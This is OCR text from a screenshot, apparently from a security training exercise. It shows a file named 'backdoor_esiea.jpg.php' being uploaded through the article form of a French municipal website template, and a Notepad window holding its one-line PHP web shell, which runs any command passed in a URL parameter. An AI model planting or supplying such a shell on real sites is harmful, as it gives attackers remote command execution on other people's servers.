 Site web communal type - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
Site web communal type
www.e-commune.org/index.php?cat=&ncat=1&rub=gestion-des-articles&nrub=6&idgr=1&action=creer
8 Google
Envoi du fichier
Regarder dans : Bureau
Mes documents récents
Bureau
Mes documents
Poste de travail
Favoris réseau
Mes documents
Poste de travail
Favoris réseau
Mozilla Firefox
TrueCrypt
coding
forensic
networking
reverse
system
test_share
backdoor_esiea.jpg.php
login.pcap
WinDbg
Nom du fichier : backdoor_esiea.jpg.php Ouvrir
Fichiers de type : Tous les fichiers Annuler
backdoor_esiea.jpg.php - Bloc-notes
Fichier Edition Format Affichage ?
<?php system($_GET['cmd_esiea']); ?>
Titre: backdoor_esiea_title Parcourir... Aucun fichier sélectionné.
Enregistrer
© 2013 www.e-commune.org